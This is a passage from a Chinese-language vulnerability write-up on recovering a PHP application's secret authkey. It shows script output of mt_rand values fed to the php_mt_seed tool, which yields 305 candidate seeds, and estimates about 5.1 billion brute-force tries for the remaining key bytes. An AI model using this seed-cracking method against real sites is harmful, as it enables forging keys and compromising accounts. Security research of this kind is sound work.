 λ ~ ❯ python test.py
0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61
0 61 0 61 0 61 0 61 55 55 0 61 51 51 0 61 16 16 0 61 2 2 0 61
接着拿去给 php_mt_seed 工具跑，导出可能的种子。
[root@cloud php_mt_seed]# ./php_mt_seed 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 55 55 0 61 51 51 0 61 16 16 0 61 2 2 0 61 > seed.txt
Found 305, trying 4261412864 - 4294967295, speed 14209919 seeds per second [root@cloud php_mt_seed]#
一共找到了305个可能的种子，也就是说有305个可能的 authkey[-10]
再将所有 authkey[-10] 拼接上0x000000~0xffffff，也就是说一共需要判断 16^6*305=5117050880 次才能跑出来。整个漏洞到这里就已
经是一个神仙级别的东西了，要跑51亿次。
用php或者python这种脚本语言来跑的话，我大概预测了一下得10天半个月。换成C或者使用cuda加速来跑的话会更容易在短时间内跑出
来。可我是jb小子，暂时实现不了。不过很明显这里跑出 authkey 只是时间问题。
安悉CERT
至于有没有其他方法能leak出这个 authkey ，我也不太清楚，太菜了审不出来5555